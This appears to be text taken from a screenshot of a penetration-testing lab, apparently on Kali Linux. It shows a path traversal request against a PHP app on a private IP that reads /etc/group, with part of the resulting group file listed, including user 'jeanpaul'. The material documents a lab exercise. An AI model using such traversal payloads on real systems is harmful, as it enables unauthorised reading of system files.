 10.0.2.7:8080/dev/index.php?p=action.search&action=../../../../../../../../../../../etc/group
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Wappaly
WELCOME REGISTER SETUP? ADMIN
search | print | logout
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:jeanpaul
sasl:x:45:
plugdev:x:46:jeanpaul
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
systemd-journal:x:101:
systemd-timesync:x:102:
systemd-network:x:103:
systemd-resolve:x:104:
input:x:105:
kvm:x:106:
render:x:107:
crontab:x:108:
netdev:x:109:jeanpaul
messagebus:x:110:
ssh:x:111:
jeanpaul:x:1000: